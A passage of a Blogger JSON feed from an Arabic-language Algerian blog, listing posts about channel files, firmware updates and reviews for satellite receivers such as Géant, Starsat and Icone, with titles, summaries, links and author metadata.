تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html","title":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxQFPYfqXqF3hmasRj7RZp_yKBUVKMUdUJONAo6Ii-8kKnVSs3-fNugXDx5cbHFzwO72K0wfpdtOtYNqrkGC2WGa8VlbjNMGnhLrq6boZpocSt6P98PggTvZy5NM3dTGA4zt9f_SNbWiXwx6hnHdw1zzWZDFOgkxs2QNzarYx5EEhAcQs5xUJFhTx5hrD\/s72-w640-h360-c\/atlas%20raptor%202025%20channel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6214822108010906327"},"published":{"$t":"2025-08-22T21:26:00.003+01:00"},"updated":{"$t":"2025-08-22T21:38:12.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "},"summary":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE\u0026nbsp;ICONE\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;----------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6214822108010906327\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html","title":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCd_fDU-eorrcRaAWhS7OUV5g9Xe42FqgVg5WcpiGWUuHtLt3AliThV30QoOE1OVhKM5hmhbmWILhpwQumpp7dElJI-FlMWs5hQThzCjwmuyLdrsb60xVw6zQhy853zLe3tHOvojd1na2A_yjFhXBMA7m-jLxpaZEeL-4Wk2vVyVoda3yvgpMZdOBExka6\/s72-w640-h360-c\/icone%20weego%20iron%20pro%20iron%20plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-494588692263705554"},"published":{"$t":"2025-07-12T11:09:00.002+01:00"},"updated":{"$t":"2025-08-12T11:30:15.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiger تايغر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "},"summary":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/494588692263705554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html","title":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadS3H13_fn3vlREOu2XI89j3pf_Lfkzban2_j4purYVyelfqCb0tg92Ip1ZangX2Nx5be-7r5WIxHWhG2r_zzQ1PuA3bRyl3Ip4Iai-kotbB-8J8kbWkLLeCUDTZ_UY96hIxHxWaoF7LH4Pp5h8tivPT-xuxREO-D0U3JCxZxIVuqlDnX7q0Z7x8M9aEQ\/s72-w640-h360-c\/TIGER%20ONE%20BILLION%20V1%20PRO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2509997423755923045"},"published":{"$t":"2025-06-22T18:05:00.003+01:00"},"updated":{"$t":"2025-06-22T18:05:17.398+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SR-200HD EXTREME 4K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2509997423755923045\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html","title":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;-----------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7064887075841204340"},"published":{"$t":"2025-05-25T18:55:00.005+01:00"},"updated":{"$t":"2025-06-01T19:54:34.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZA 100 HD EXTREME"}],"title":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"},"summary":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME\u0026nbsp;\u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-----------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7064887075841204340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html","title":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPDoWKwba8EHpoX7P4BjGvOpY_8srSlC9ThuGIDn2yXcvPl0S_bPsNI6ZD56KVpx8Rks29a7whT770bOl9k0iRRKfv9NjOcgCnTYgv368X493cXpsBLB7Z6AWx-ucqe2ALYr7lEEAlz2qEse_14N9Xfs4PBmhlI-v6WmURo9jfrDJYE8Wwfp_2E-Tswva\/s72-w640-h537-c\/STARSAT%20ZA%20100%20HD%20EXTREME.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3873696241780729116"},"published":{"$t":"2025-04-21T23:24:00.007+01:00"},"updated":{"$t":"2025-04-24T18:22:06.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LEVEL H8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp;\u0026nbsp;LEVEL H8السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3873696241780729116\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html","title":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s72-w640-h360-c\/LEVEL%20H8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-532759271512758249"},"published":{"$t":"2025-04-20T20:23:00.004+01:00"},"updated":{"$t":"2025-10-19T12:49:36.486+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR T15"}],"title":{"type":"text","$t":"ملف قنوات مرتب للوافد الجديد STAR T15"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; STAR T15 ملف قنوات مرتب للوافد الجديد\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/532759271512758249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html","title":"ملف قنوات مرتب للوافد الجديد STAR T15"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s72-w400-h400-c\/STAR%20T15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3506870093271573778"},"published":{"$t":"2025-02-11T15:32:00.003+01:00"},"updated":{"$t":"2025-04-20T20:27:46.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "},"summary":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات جيون "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3506870093271573778\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html","title":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7899101637362573108"},"published":{"